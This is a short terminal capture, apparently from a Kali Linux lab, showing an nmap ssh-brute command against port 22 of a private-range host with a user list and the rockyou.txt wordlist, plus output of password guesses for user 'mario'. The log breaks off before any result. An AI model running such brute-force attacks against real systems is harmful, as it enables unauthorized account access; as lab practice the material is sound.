 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -p 22 --script ssh-brute --script-args userdb='usuario.txt',passdb='rockyou.txt'
192.168.0.25
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-01 13:39 EDT
NSE: [ssh-brute] Trying username/password pair: mario:mario
NSE: [ssh-brute] Trying username/password pair: mario:123456
NSE: [ssh-brute] Trying username/password pair: mario:12345
NSE: [ssh-brute] Trying username/password pair: mario:123456789
NSE: [ssh-brute] Trying username/password pair: mario:password
NSE: [ssh-brute] Trying username/password pair: mario:iloveyou
NSE: [ssh-brute] Trying username/password pair: mario:princess
NSE: [ssh-brute] Trying username/password pair: mario:1234567
NSE: [ssh-brute] Trying username/password pair: mario:rockyou
NSE: [ssh-brute] Trying username/password pair: mario:12345678
NSE: [ssh-brute] Trying username/password pair: mario:abc123
NSE: [ssh-brute] Trying username/password pair: mario:nicole